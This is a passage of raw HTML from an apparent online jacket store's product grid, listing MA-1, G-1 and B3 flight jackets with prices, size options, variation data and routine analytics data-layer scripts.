nasa-attr-ux-rothco-ma-1-bomber-jacket-olive-green nasa-active" data-name="Rothco MA-1 Bomber Jacket Olive Green" title="Rothco MA-1 Bomber Jacket Olive Green" data-value="rothco-ma-1-bomber-jacket-olive-green" data-pa="color-images" data-act="1" rel="nofollow"><img class="attr-image-preview" src="https://forcesjackets.com/wp-content/uploads/2021/01/1-4-150x150.jpg" width="20" height="20" alt="Rothco MA-1 Bomber Jacket Olive Green" /></a></div></div><div class="nasa-product-content-nasa_label-wrap"><div class="nasa-product-content-child nasa-product-content-size-wrap-child" data-pa_name="size"><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-xxs " data-name="XXS" title="XXS" data-value="xxs" data-pa="size" data-act="0" rel="nofollow">XXS</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-xs " data-name="XS" title="XS" data-value="xs" data-pa="size" data-act="0" rel="nofollow">XS</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-s " data-name="S" title="S" data-value="s" data-pa="size" data-act="0" rel="nofollow">S</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-m " data-name="M" title="M" data-value="m" data-pa="size" data-act="0" rel="nofollow">M</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-l nasa-active" data-name="L" title="L" data-value="l" data-pa="size" data-act="1" rel="nofollow">L</a></div></div></div><div class="info_main product-des-wrap product-des"><ul>
<li>100 % Polyester Lining</li>
<li>One Front Zippered Sleeve Pocket</li>
<li>Two Inside Pockets</li>
<li>Two Slash Pockets</li>
<li>Front Zipper Closure</li>
<li>Ribbed Sleeves</li>
<li>Ribbed Hem And Collar</li>
<li>Brown and Olive Color</li>
</ul>
</div>    </div>

    			<input type="hidden" class="wpmProductId" data-id="3554">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[3554] = {"id":"3554","sku":"FJ-2614","price":175,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"3554","sku":"FJ-2614","gpf":"woocommerce_gpf_3554","gla":"gla_3554"},"is_variable":true,"type":"variable","name":"Rothco MA-1 Bomber Jacket","category":["Flight Jackets","Bomber Jackets","MA-1 Bomber Jackets","Pilot Jackets"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[3554]['position'] = window.pmw_product_position++;
				</script>
		
</div>


<div class="product type-product post-4139 status-publish instock product_cat-black-friday-sale product_cat-bomber-jackets product_cat-g1-bomber-jackets product_cat-aviator-jackets has-post-thumbnail sale shipping-taxable purchasable product-type-variable has-default-attributes product-item grid wow fadeInUp hover-fade" data-wow="fadeInUp" data-wow-duration="1s" data-wow-delay="900ms">

    
    <div class="product-img-wrap">
        <div class="nasa-badges-wrap"><span class="badge sale-label sale-variable">Sale</span><span class="badge deal-label">Limited</span></div><div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="https://forcesjackets.com/product/avenger-g-1-bomber-jacket/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4139" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-grid btn-link nasa-tip nasa-variable-add-to-cart-in-grid" data-product_id="4139" data-product_sku="FJ-2592" aria-label="Select options for &ldquo;Avenger G-1 Bomber Jacket&rdquo;" rel="nofollow" title="Select options"><span class="add_to_cart_text">Select options</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="ns-df-cart-svg" width="18" height="18" stroke-width="2" viewBox="0 0 24 24" fill="currentColor"><path d="M12 6V18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /><path d="M6 12H18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /></svg></span></a>
            <a href="javascript:void(0);" class="btn-wishlist btn-link wishlist-icon btn-nasa-wishlist nasa-tip nasa-tip-left" data-prod="4139" data-prod_type="variable" data-icon-text="Add to Wishlist" data-added="Added to Wishlist" title="Wishlist" rel="nofollow">
                <svg class="nasa-icon ns-stroke" width="20" height="20" viewBox="0 0 32 32">
                <path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" />
            </svg>                <svg  class="nasa-icon ns-filled" width="20" height="20" viewBox="0 0 28 32">
                <path d="M19.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442z" fill="currentColor" />
            </svg>            </a>

            <a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="4139" data-icon-text="Quick View" title="Quick View" data-product_type="variable" data-href="https://forcesjackets.com/product/avenger-g-1-bomber-jacket/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img" href="https://forcesjackets.com/product/avenger-g-1-bomber-jacket/" title="Avenger G-1 Bomber Jacket">
    <div class="main-img">
        <img width="450" height="450" src="https://forcesjackets.com/wp-content/uploads/2021/01/avenger-g1-bomber-jacket-mens-distressed-brown--450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Avenger G-1 Bomber Brown Jacket" decoding="async" srcset="https://forcesjackets.com/wp-content/uploads/2021/01/avenger-g1-bomber-jacket-mens-distressed-brown--450x450.jpg 450w, https://forcesjackets.com/wp-content/uploads/2021/01/avenger-g1-bomber-jacket-mens-distressed-brown--100x100.jpg 100w, https://forcesjackets.com/wp-content/uploads/2021/01/avenger-g1-bomber-jacket-mens-distressed-brown--595x595.jpg 595w, https://forcesjackets.com/wp-content/uploads/2021/01/avenger-g1-bomber-jacket-mens-distressed-brown--300x300.jpg 300w, https://forcesjackets.com/wp-content/uploads/2021/01/avenger-g1-bomber-jacket-mens-distressed-brown--150x150.jpg 150w, https://forcesjackets.com/wp-content/uploads/2021/01/avenger-g1-bomber-jacket-mens-distressed-brown--768x768.jpg 768w, https://forcesjackets.com/wp-content/uploads/2021/01/avenger-g1-bomber-jacket-mens-distressed-brown--380x380.jpg 380w, https://forcesjackets.com/wp-content/uploads/2021/01/avenger-g1-bomber-jacket-mens-distressed-brown--800x800.jpg 800w, https://forcesjackets.com/wp-content/uploads/2021/01/avenger-g1-bomber-jacket-mens-distressed-brown-.jpg 1080w" sizes="(max-width: 450px) 100vw, 450px" />    </div>

    <div class="back-img back"><img width="300" height="300" src="https://forcesjackets.com/wp-content/uploads/2021/01/Avenger-G-1-Bomber-Jackets-For-Men.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Avenger G-1 Bomber Jackets" decoding="async" srcset="https://forcesjackets.com/wp-content/uploads/2021/01/Avenger-G-1-Bomber-Jackets-For-Men.jpg 300w, https://forcesjackets.com/wp-content/uploads/2021/01/Avenger-G-1-Bomber-Jackets-For-Men-100x100.jpg 100w, https://forcesjackets.com/wp-content/uploads/2021/01/Avenger-G-1-Bomber-Jackets-For-Men-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" /></div></a>
    </div>

    <div class="product-info-wrap info">
                
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://forcesjackets.com/product/avenger-g-1-bomber-jacket/" title="Avenger G-1 Bomber Jacket">
            Avenger G-1 Bomber Jacket        </a>
            <div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>340.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;340.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>245.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;245.00.</span></span>
<div class="nasa-product-content-variable-warp " data-product_id="4139" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;&quot;,&quot;attribute_pa_color-images&quot;:&quot;avenger-g-1-bomber-jacket-in-dark-brown&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:245,&quot;display_regular_price&quot;:340,&quot;image&quot;:{&quot;title&quot;:&quot;Avenger G-1 Bomber Jacket&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/01\/Avenger-G-1-Bomber-Jacket.jpg&quot;,&quot;alt&quot;:&quot;Avenger G-1 Bomber Style Jacket&quot;,&quot;src&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/01\/Avenger-G-1-Bomber-Jacket.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/01\/Avenger-G-1-Bomber-Jacket.jpg 300w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/01\/Avenger-G-1-Bomber-Jacket-100x100.jpg 100w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/01\/Avenger-G-1-Bomber-Jacket-150x150.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 300px) 100vw, 300px&quot;,&quot;full_src&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/01\/Avenger-G-1-Bomber-Jacket.jpg&quot;,&quot;full_src_w&quot;:300,&quot;full_src_h&quot;:300,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/01\/Avenger-G-1-Bomber-Jacket-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/01\/Avenger-G-1-Bomber-Jacket.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:300,&quot;src_h&quot;:300},&quot;image_id&quot;:4143,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;FJ-2592&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:4142,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;nasa_gallery_variation&quot;:&quot;4144&quot;,&quot;nasa_variation_back_gallery&quot;:[{&quot;src&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/01\/Avenger-G-1-Brown-Bomber-Jacket.jpg&quot;,&quot;w&quot;:300,&quot;h&quot;:300}],&quot;nasa_variation_back_img&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/01\/Avenger-G-1-Brown-Bomber-Jacket.jpg&quot;,&quot;add_to_cart_txt&quot;:&quot;Add to cart&quot;,&quot;image_catalog&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/01\/Avenger-G-1-Bomber-Jacket.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/01\/Avenger-G-1-Bomber-Jacket.jpg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;&quot;,&quot;attribute_pa_color-images&quot;:&quot;avenger-g-1-bomber-jacket-in-light-brown&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:245,&quot;display_regular_price&quot;:340,&quot;image&quot;:{&quot;title&quot;:&quot;avenger-g1-bomber-jacket-mens-distressed-brown-&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/01\/avenger-g1-bomber-jacket-mens-distressed-brown-.jpg&quot;,&quot;alt&quot;:&quot;Avenger G-1 Bomber Brown Jacket&quot;,&quot;src&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/01\/avenger-g1-bomber-jacket-mens-distressed-brown--595x595.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/01\/avenger-g1-bomber-jacket-mens-distressed-brown--595x595.jpg 595w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/01\/avenger-g1-bomber-jacket-mens-distressed-brown--450x450.jpg 450w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/01\/avenger-g1-bomber-jacket-mens-distressed-brown--100x100.jpg 100w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/01\/avenger-g1-bomber-jacket-mens-distressed-brown--300x300.jpg 300w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/01\/avenger-g1-bomber-jacket-mens-distressed-brown--150x150.jpg 150w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/01\/avenger-g1-bomber-jacket-mens-distressed-brown--768x768.jpg 768w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/01\/avenger-g1-bomber-jacket-mens-distressed-brown--380x380.jpg 380w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/01\/avenger-g1-bomber-jacket-mens-distressed-brown--800x800.jpg 800w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/01\/avenger-g1-bomber-jacket-mens-distressed-brown-.jpg 1080w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/01\/avenger-g1-bomber-jacket-mens-distressed-brown-.jpg&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1080,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/01\/avenger-g1-bomber-jacket-mens-distressed-brown--100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/01\/avenger-g1-bomber-jacket-mens-distressed-brown--450x450.jpg&quot;,&quot;thumb_src_w&quot;:450,&quot;thumb_src_h&quot;:450,&quot;src_w&quot;:595,&quot;src_h&quot;:595},&quot;image_id&quot;:5963,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;FJ-2592&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:4141,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;nasa_gallery_variation&quot;:&quot;4146&quot;,&quot;nasa_variation_back_gallery&quot;:[{&quot;src&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/01\/Avenger-G-1-Bomber-Jackets-For-Men.jpg&quot;,&quot;w&quot;:300,&quot;h&quot;:300}],&quot;nasa_variation_back_img&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/01\/Avenger-G-1-Bomber-Jackets-For-Men.jpg&quot;,&quot;add_to_cart_txt&quot;:&quot;Add to cart&quot;,&quot;image_catalog&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/01\/avenger-g1-bomber-jacket-mens-distressed-brown--450x450.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/01\/avenger-g1-bomber-jacket-mens-distressed-brown-.jpg&quot;}]"><div class="nasa-product-content-color-image-wrap"><div class="nasa-product-content-child nasa-product-content-color-images-wrap-child nasa-image-wrap-child" data-pa_name="color-images"><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-tip nasa-tip-top nasa-attr-ux-nasa_image nasa-attr-ux-avenger-g-1-bomber-jacket-in-dark-brown " data-name="Avenger G-1 Bomber Jacket in Dark Brown" title="Avenger G-1 Bomber Jacket in Dark Brown" data-value="avenger-g-1-bomber-jacket-in-dark-brown" data-pa="color-images" data-act="0" rel="nofollow"><img class="attr-image-preview" src="https://forcesjackets.com/wp-content/uploads/2021/01/Avenger-G-1-Bomber-Jacket-150x150.jpg" width="20" height="20" alt="Avenger G-1 Bomber Jacket in Dark Brown" /></a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-tip nasa-tip-top nasa-attr-ux-nasa_image nasa-attr-ux-avenger-g-1-bomber-jacket-in-light-brown " data-name="Avenger G-1 Bomber Jacket in Light Brown" title="Avenger G-1 Bomber Jacket in Light Brown" data-value="avenger-g-1-bomber-jacket-in-light-brown" data-pa="color-images" data-act="0" rel="nofollow"><img class="attr-image-preview" src="https://forcesjackets.com/wp-content/uploads/2021/01/avenger-g1-bomber-jacket-mens-distressed-brown--150x150.jpg" width="20" height="20" alt="Avenger G-1 Bomber Jacket in Light Brown" /></a></div></div><div class="nasa-product-content-nasa_label-wrap"><div class="nasa-product-content-child nasa-product-content-size-wrap-child" data-pa_name="size"><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-xxs " data-name="XXS" title="XXS" data-value="xxs" data-pa="size" data-act="0" rel="nofollow">XXS</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-xs " data-name="XS" title="XS" data-value="xs" data-pa="size" data-act="0" rel="nofollow">XS</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-s nasa-active" data-name="S" title="S" data-value="s" data-pa="size" data-act="1" rel="nofollow">S</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-m " data-name="M" title="M" data-value="m" data-pa="size" data-act="0" rel="nofollow">M</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-l " data-name="L" title="L" data-value="l" data-pa="size" data-act="0" rel="nofollow">L</a></div></div></div><div class="info_main product-des-wrap product-des"><ul>
<li>Pure Leather</li>
<li>Two Side Pockets</li>
<li>Inner Pockets</li>
<li>Knit Cuffs</li>
<li>Light and Dark Brown Color</li>
</ul>
</div>    </div>

    			<input type="hidden" class="wpmProductId" data-id="4139">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[4139] = {"id":"4139","sku":"FJ-2592","price":245,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"4139","sku":"FJ-2592","gpf":"woocommerce_gpf_4139","gla":"gla_4139"},"is_variable":true,"type":"variable","name":"Avenger G-1 Bomber Jacket","category":["Black Friday Sale","Bomber Jackets","G-1 Bomber Jackets","Aviator Jackets"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[4139]['position'] = window.pmw_product_position++;
				</script>
		
</div>


<div class="product type-product post-4744 status-publish last instock product_cat-flight-jacket product_cat-bomber-jackets product_cat-b3-bomber-jacket product_cat-aviator-jackets product_cat-air-force-jacket product_cat-pilot-jackets has-post-thumbnail sale shipping-taxable purchasable product-type-variable product-item grid wow fadeInUp hover-fade" data-wow="fadeInUp" data-wow-duration="1s" data-wow-delay="1000ms">

    
    <div class="product-img-wrap">
        <div class="nasa-badges-wrap"><span class="badge sale-label sale-variable">Sale</span><span class="badge deal-label">Limited</span></div><div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="https://forcesjackets.com/product/b3-raf-sheepskin-pilot-jacket/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4744" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-grid btn-link nasa-tip nasa-variable-add-to-cart-in-grid" data-product_id="4744" data-product_sku="FJ-2636" aria-label="Select options for &ldquo;B3 RAF Sheepskin Pilot Jacket&rdquo;" rel="nofollow" title="Select options"><span class="add_to_cart_text">Select options</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="ns-df-cart-svg" width="18" height="18" stroke-width="2" viewBox="0 0 24 24" fill="currentColor"><path d="M12 6V18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /><path d="M6 12H18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /></svg></span></a>
            <a href="javascript:void(0);" class="btn-wishlist btn-link wishlist-icon btn-nasa-wishlist nasa-tip nasa-tip-left" data-prod="4744" data-prod_type="variable" data-icon-text="Add to Wishlist" data-added="Added to Wishlist" title="Wishlist" rel="nofollow">
                <svg class="nasa-icon ns-stroke" width="20" height="20" viewBox="0 0 32 32">
                <path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" />
            </svg>                <svg  class="nasa-icon ns-filled" width="20" height="20" viewBox="0 0 28 32">
                <path d="M19.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442z" fill="currentColor" />
            </svg>            </a>

            <a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="4744" data-icon-text="Quick View" title="Quick View" data-product_type="variable" data-href="https://forcesjackets.com/product/b3-raf-sheepskin-pilot-jacket/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img" href="https://forcesjackets.com/product/b3-raf-sheepskin-pilot-jacket/" title="B3 RAF Sheepskin Pilot Jacket">
    <div class="main-img">
        <img width="450" height="456" src="https://forcesjackets.com/wp-content/uploads/2021/02/B3-rAF-sHEEPSKIN-pILOT-jACKET-450x456.bmp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="B3 RAF Sheepskin Pilot Jacket" decoding="async" srcset="https://forcesjackets.com/wp-content/uploads/2021/02/B3-rAF-sHEEPSKIN-pILOT-jACKET-450x456.bmp 450w, https://forcesjackets.com/wp-content/uploads/2021/02/B3-rAF-sHEEPSKIN-pILOT-jACKET-100x100.bmp 100w, https://forcesjackets.com/wp-content/uploads/2021/02/B3-rAF-sHEEPSKIN-pILOT-jACKET-296x300.bmp 296w, https://forcesjackets.com/wp-content/uploads/2021/02/B3-rAF-sHEEPSKIN-pILOT-jACKET.bmp 540w" sizes="(max-width: 450px) 100vw, 450px" />    </div>

    <div class="back-img back"><img width="450" height="482" src="https://forcesjackets.com/wp-content/uploads/2021/02/B3-rAF-sHEEPSKIN-pILOT-jACKETS-450x482.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="B3 RAF Sheepskin Pilot Jacket" decoding="async" srcset="https://forcesjackets.com/wp-content/uploads/2021/02/B3-rAF-sHEEPSKIN-pILOT-jACKETS-450x482.jpg 450w, https://forcesjackets.com/wp-content/uploads/2021/02/B3-rAF-sHEEPSKIN-pILOT-jACKETS-280x300.jpg 280w, https://forcesjackets.com/wp-content/uploads/2021/02/B3-rAF-sHEEPSKIN-pILOT-jACKETS.jpg 540w" sizes="(max-width: 450px) 100vw, 450px" /></div></a>
    </div>

    <div class="product-info-wrap info">
                
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://forcesjackets.com/product/b3-raf-sheepskin-pilot-jacket/" title="B3 RAF Sheepskin Pilot Jacket">
            B3 RAF Sheepskin Pilot Jacket        </a>
            <div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>399.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;399.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>249.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;249.00.</span></span>
<div class="nasa-product-content-variable-warp " data-product_id="4744" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;&quot;,&quot;attribute_pa_gender&quot;:&quot;&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:249,&quot;display_regular_price&quot;:399,&quot;image&quot;:{&quot;title&quot;:&quot;B3 rAF sHEEPSKIN pILOT jACKET&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/02\/B3-rAF-sHEEPSKIN-pILOT-jACKET.bmp&quot;,&quot;alt&quot;:&quot;B3 RAF Sheepskin Pilot 